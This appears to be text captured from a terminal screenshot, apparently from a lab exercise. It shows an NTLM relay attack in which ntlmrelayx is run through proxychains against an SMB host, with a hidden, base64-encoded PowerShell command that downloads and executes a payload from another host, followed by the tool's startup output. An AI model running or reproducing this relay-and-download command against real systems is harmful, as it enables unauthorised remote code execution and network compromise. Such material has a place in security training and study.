 sudo /home/attacker
Windows Terminal can be set as the default terminal application in your settings. Open Settings
Last login: Mon Aug 28 20:27:10 2023 from 10.10.5.40
Welcome to fish, the friendly interactive shell
Type `help` for instructions on how to use fish
attacker@ubuntu ~> sudo proxychains ntlmrelayx.py -t smb://10.10.122.10 -smb2support --no-http-server --no-wcf-server -c
'powershell -nop -w hidden -enc aQBlAHgAIAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8
AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQAyADMALgAxADAAMgA6ADgAMAA4ADAALwBiACIAKQA='
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections